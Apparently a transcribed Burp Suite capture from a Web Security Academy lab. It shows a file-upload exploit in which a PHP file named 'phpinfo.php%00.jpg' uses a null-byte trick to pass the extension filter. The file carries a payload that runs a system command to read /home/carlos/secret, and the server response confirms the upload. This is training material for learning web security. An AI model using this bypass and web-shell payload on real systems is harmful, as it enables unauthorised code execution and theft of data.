 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9c00490359a2d3823d43d300d4008e.web-security-academy.net
3 Cookie: session=0XJ2QIIsfySptfHiWUSi8oEgSuZh9Gbg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------395350175526649942734077863496
9 Content-Length: 566
10 Origin: https://0a9c00490359a2d3823d43d300d4008e.web-security-academy.net
11 Referer: https://0a9c00490359a2d3823d43d300d4008e.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------395350175526649942734077863496
20 Content-Disposition: form-data; name="avatar"; filename="phpinfo.php%00.jpg"
21 Content-Type: application/octet-stream
22
23 <?php system('cat /home/carlos/secret');?>
24 <?php phpinfo();?>
25 -----------------------------395350175526649942734077863496
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------395350175526649942734077863496
30 Content-Disposition: form-data; name="csrf"
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 08 Jun 2023 16:37:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/phpinfo.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>